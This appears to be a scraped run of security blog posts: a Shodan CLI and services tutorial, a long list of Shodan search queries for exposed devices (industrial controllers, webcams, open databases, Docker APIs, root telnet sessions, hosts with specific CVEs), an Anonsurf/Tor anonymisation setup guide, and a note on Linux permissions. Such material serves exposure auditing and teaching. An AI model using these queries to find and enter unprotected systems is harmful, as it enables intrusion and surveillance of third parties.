
CLI
Shodan also provides an easy to use command line (https://cli.shodan.io/), it comes already install in kali, but, you can visit the official site to learn hot to install it.
1. Display help

Using -h over the command will display further help

2. Show product version

3. Set up your API for starting the searches, API is found under account settings
4. First basic search
- shodan search org:apple os:linux

5. Show count of the searches
- shodan count org:apple os:linux

6. Show stats of the search
- shodan stats org:apple os:linux

7. Check host info
Shodan Maps
Shodan also provides a graphical map that helps you visualize the location of the result
(https://maps.shodan.io)
Shodan images
It helps display screenshot or images captured (https://images.shodan.io/). Image data is gathered from 5 different sources: VNC, Remote Desktop (RDP), RTSP, Webcams and X Windows.
Exploit search
Basic exploit search within the database (https://exploits.shodan.io/)
View API stats
This tool shows details about your API usage (https://developer.shodan.io/dashboard)

Network monitor
Keep track of the devices that you have exposed to the Internet. Setup notifications, launch scans and gain complete visibility into what you have connected. (https://monitor.shodan.io/dashboard)

ICS radar
ICS Radar is a 3D map of Industrial Control Systems (ICS) devices found by Shodan crawlers. (https://ics-radar.shodan.io/)

Honeypot score
The service called Honeypot or not? will attribute a Honeyscore to an IP address, a probability of being a honeypot. (https://honeyscore.shodan.io/)

Useful Shodan queries
https://github.com/jakejarvis/awesome-shodan-queries
https://beta.shodan.io/search/filters
Industrial Control Systems
Samsung Electronic Billboards
- “Server: Prismview Player”
Gas Station Pump Controllers
- “in-tank inventory” port:10001
Automatic License Plate Readers
Traffic Light Controllers / Red Light Cameras
Voting Machines in the United States
Telcos Running Cisco Lawful Intercept Wiretaps
- “Cisco IOS” “ADVIPSERVICESK9_LI-M”
Prison Pay Phones
- “[2J[H Encartele Confidential”
Tesla PowerPack Charging Status
- http.title:”Tesla PowerPack System” http.component:”d3″ -ga3ca4f2
Electric Vehicle Chargers
- “Server: gSOAP/2.8” “Content-Length: 583”
Maritime Satellites
- “Cobham SATCOM” OR (“Sailor” “VSAT”)
Submarine Mission Control Dashboards
- title:”Slocum Fleet Mission Control”
CAREL PlantVisor Refrigeration Units
- “Server: CarelDataServer” “200 Document follows”
Nordex Wind Turbine Farms
- http.title:”Nordex Control”
- “Jetty/3.1 (JSP 1.1; Servlet 2.2; java 1.6.0_14)”
C4 Max Commercial Vehicle GPS Trackers
- “[1m[35mWelcome on console”
DICOM Medical X-Ray Machines
- “DICOM Server Response” port:104
GaugeTech Electricity Meters
- “Server: EIG Embedded Web Server” “200 Document follows”
Siemens Industrial Automation
- “Siemens, SIMATIC” port:161
Siemens HVAC Controllers
- “Server: Microsoft-WinCE” “Content-Length: 12581”
Door / Lock Access Controllers
Railroad Management
- “log off” “select the appropriate”
Remote Desktop
Unprotected VNC
- “authentication disabled” “RFB 003.008”
Windows RDP
“\x03\x00\x00\x0b\x06\xd0\x00\x00\x124\x00”
Network Infrastructure
MongoDB
- “MongoDB Server Information” port:27017 -authentication
- “Set-Cookie: mongo-express=” “200 OK”
- “Home – Mongo Express”
- all:”mongodb server information” all:”metrics”
Jenkins CI
- “X-Jenkins” “Set-Cookie: JSESSIONID” http.title:”Dashboard”
Docker APIs
- “Docker Containers:” port:2375
Pi-hole Open DNS Servers
- “dnsmasq-pi-hole” “Recursion: enabled”
Already Logged-In as root via Telnet
- “root@” port:23 -login -password -name -Session
Android Root Bridges
- “Android Debug Bridge” “Device” port:5555
Lantronix Serial-to-Ethernet Adapter Leaking Telnet Passwords
- Lantronix password port:30718 -secured
Citrix Virtual Apps
- “Citrix Applications:” port:1604
Cisco Smart Install
- “smart install client active”
PBX IP Phone Gateways
- PBX “gateway console” -password port:23
Polycom Video Conferencing
- http.title:”- Polycom” “Server: lighttpd”
Telnet Configuration:
- “Polycom Command Shell” -failed port:23
Bomgar Help Desk Portal
- “Server: Bomgar” “200 OK”
Intel Active Management CVE-2017-5689
- “Intel(R) Active Management Technology” port:623,664,16992,16993,16994,16995
HP iLO 4 CVE-2017-12542
- HP-ILO-4 !”HP-ILO-4/2.53″ !”HP-ILO-4/2.54″ !”HP-ILO-4/2.55″ !”HP-ILO-4/2.60″ !”HP-ILO-4/2.61″ !”HP-ILO-4/2.62″ !”HP-iLO-4/2.70″ port:1900
Outlook Web Access
Exchange 2007
- “x-owa-version” “IE=EmulateIE7”
Exchange 2010
- “x-owa-version” “IE=EmulateIE7” http.favicon.hash:442749392
Exchange 2013 / 2016
- “X-AspNet-Version” http.title:”Outlook” -“x-owa-version”
Lync / Skype for Business
Network Attached Storage (NAS)
SMB (Samba) File Shares
- “Authentication: disabled” port:445
Specifically domain controllers:
- “Authentication: disabled” NETLOGON SYSVOL -unix port:445
FTP Servers with Anonymous Login
- “220” “230 Login successful.” port:21
Iomega / LenovoEMC NAS Drives
- “Set-Cookie: iomega=” -“manage/login.html” -http.title:”Log In”
Buffalo TeraStation NAS Drives
- Redirecting sencha port:9000
Logitech Media Servers
- “Server: Logitech Media Server” “200 OK”
Plex Media Servers
- “X-Plex-Protocol” “200 OK” port:32400
Tautulli / PlexPy Dashboards
FTP
- “230 login successful” port:”21″
- “Anonymous+access+allowed” connected
- Anonymous+access+allowed
Webcams
Yawcams
- “Server: yawcam” “Mime-Type: text/html”
webcamXP/webcam7
- (“webcam 7” OR “webcamXP”) http.component:”mootools” -401
SQWebcam
Android IP Webcam Server
- “Server: IP Webcam Server” “200 OK”
Canon
- title:”Network Camera VB-M600″ 200 ok server: vb
Security DVRs
d-link
- d-Link Internet Camera, 200 OK
- “Default Login” Authenticate
Printers & Copiers
HP Printers
- “Serial Number:” “Built:” “Server: HP HTTP”
- HP LaserJet 4250
Xerox Copiers/Printers
Epson Printers
- “SERVER: EPSON_Linux UPnP” “200 OK”
- “Server: EPSON-HTTP” “200 OK”
Canon Printers
- “Server: KS_HTTP” “200 OK”
- “Server: CANON HTTP Server”
Home Devices
Yamaha Stereos
- “Server: AV_Receiver” “HTTP/1.1 406”
Apple AirPlay Receivers, Apple TVs, HomePods, etc.
Chromecasts / Smart TVs
Crestron Smart Home Controllers
Random Stuff
OctoPrint 3D Printer Controllers
- title:”OctoPrint” -title:”Login” http.favicon.hash:1307375944
Etherium Miners
Apache Directory Listings
- http.title:”Index of /” http.html:”.pem”
Too Many Minecraft Servers
- “Minecraft Server” “protocol 340” port:25565
NetBotz (net monitoring tool)
- title:”netbotz appliance”
Scada
- EIG Embedded Web Server
- title:”RAKO Bridge Control Panel”
Vulnerabilities
OOB
- ”Active Management Technology”
by Vry4n_ | Mar 15, 2020 | Anonymity
Anonsurf uses TOR iptables to anonymize the whole system. Anonsurf gives users the capability of starting or stopping the I2P project.
https://github.com/Und3rf10w/kali-anonsurf
Installation
1. Download the file from github
- git clone https://github.com/Und3rf10w/kali-anonsurf.git

2. Run installer located in the download folder kali-anonsurf

3. Run the application after successful installation

How to use
1. Start the program

2. Check your IP

Check your IP on a browser

3. Change your IP
- sudo anonsurf change
- anonsurf myip

4. Check the service status

5. Restart the service (assigns a new IP)

6. Stop the service
- sudo anonsurf stop
- anonsurf status

i2p services
I2P is an anonymous network built on top of the internet. It allows users to create and access content and build online communities on a network that is both distributed and dynamic. It is intended to protect communication and resist monitoring by third parties such as ISPs.
1. Run

2. Router console will pop-up

Configuration of this is out of scope of this post.
3. Stop the service
by Vry4n_ | Mar 12, 2020 | Linux Management
The concept of permissions and ownership is crucial in Linux. On a Linux system, each file and directory is assigned access rights for the owner of the file, the members of a group of related users, and everybody else.
- owner – The Owner permissions apply only the owner of the file or directory
- group – The Group permissions apply only to the group that has been assigned to the file or directory
- other users – The other users’ permissions apply to all other users on the system, that are not the owner, nor, part of the group

| ———- |
0000 |
no permissions |
| -rwx—— |
0700 |
read, write, & execute only for owner |
| -rwxrwx— |
0770 |
read, write, & execute for owner and group |
| -rwxrwxrwx |
0777 |
read, write, & execute for owner, group and others |
| —x–x–x |
0111 |
execute |
| –w–w–w- |
0222 |
write |
| –wx-wx-wx |
0333 |
write & execute |
| -r–r–r– |
0444 |
read |
| -r-xr-xr-x |
0555 |
read & execute |
| -rw-rw-rw- |
0666 |
read & write |
| -rwxr—– |
0740 |
owner can read, write, & execute; group can only read; others have no permissions |
In order to see the permissions of a file/directory, we use ‘ls -l’ linux command
